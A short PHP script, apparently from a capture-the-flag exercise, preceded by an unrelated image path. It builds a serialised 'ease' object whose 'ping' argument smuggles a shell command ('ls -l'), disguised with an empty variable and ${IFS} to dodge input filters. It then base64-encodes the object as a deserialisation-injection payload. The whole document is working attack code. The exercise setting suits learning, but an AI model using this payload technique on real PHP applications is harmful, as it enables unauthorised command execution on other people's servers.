 <?php
class ease{
    private $method;
    private $args;
    function __construct($method, $args) {
        $this->method = $method;
        $this->args = $args;
    }
}
$a = new ease("ping",array('l${z}s${IFS}-l'));
$b = serialize($a);
//echo $b;
echo base64_encode($b);
?>